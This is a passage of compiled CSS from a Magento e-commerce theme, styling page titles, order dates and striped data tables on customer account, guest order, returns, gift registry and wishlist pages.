  margin: 3px 0 0;
  padding: 2px 10px;
  text-transform: uppercase;
  vertical-align: top;
}
.abs-title-orders .page-main .page-title-wrapper .page-title,
.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
.magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 25px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-table-striped,
.account .column.main .order-details-items .table-wrapper .data.table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
.block-giftregistry-results .data.table,
.block-wishlist-search-results .data.table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.block-giftregistry-results .data.modal-content table.table-grid,
.block-wishlist-search-results .data.modal-content table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.block-giftregistry-results .data.modal-content table.data-table,
.block-wishlist-search-results .data.modal-content table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table {
  border: none;
}
.abs-table-striped > tbody > tr:nth-child(even) > td,
.abs-table-striped > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th {
  background: #f6f6f6;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > tbody > tr > th,
.abs-table-striped > tfoot > tr > th,
.abs-table-striped > thead > tr > td,
.abs-table-striped > tbody > tr > td,
.abs-table-striped > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > tbody > tr > th,
.block-giftregistry-results .data.table > tfoot > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-giftregistry-results .data.table > tbody > tr > td,
.block-giftregistry-results .data.table > tfoot > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > tbody > tr > th,
.block-wishlist-search-results .data.table > tfoot > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > tbody > tr > td,
.block-wishlist-search-results .data.table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td {
  border: none;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
